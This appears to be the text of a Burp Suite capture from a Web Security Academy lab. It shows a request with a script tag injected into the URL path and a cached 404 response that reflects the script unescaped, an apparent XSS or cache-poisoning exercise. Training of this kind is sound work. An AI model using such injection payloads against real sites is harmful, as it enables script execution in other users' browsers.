 Request
Pretty Raw Hex
\n
1 GET /payload/%3Cscript%3Ealert()%3C/script%3E HTTP/2
2 Host: 0a9f00380382af67821e88b500210047.web-security-academy.net
3 Cookie: session=jbXNAlvWqMAKCLQlBTMMNiNSWKwqgQ58
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 4
6 X-Cache: hit
7 Content-Length: 51
8
9 <p>
Not Found: /payload/<script>
alert()
</script>
</p>